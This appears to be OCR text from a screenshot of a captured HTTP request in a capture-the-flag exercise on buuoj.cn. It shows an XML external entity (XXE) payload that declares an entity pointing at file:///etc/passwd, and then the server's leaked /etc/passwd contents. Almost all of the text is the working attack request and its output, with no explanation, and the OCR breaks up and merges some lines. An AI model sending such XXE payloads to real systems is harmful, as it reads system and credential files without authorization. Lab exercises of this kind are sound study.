 8 Origin:
http://990c0db9-d4c1-4c81-8808-16e0
b63c6918.node4.buuoj.cn:81
9 Referer:
http://990c0db9-d4c1-4c81-8808-16e0
b63c6918.node4.buuoj.cn:81/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 <?xml version="1.0" encoding="utf-8
"?>
15 <!DOCTYPE a[
16 <!ENTITY hack SYSTEM
"file:///etc/passwd">
17 ]>
18 <user>
<username>
&hack;
</username>
<password>
12345
</password>
</user>
oroot:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin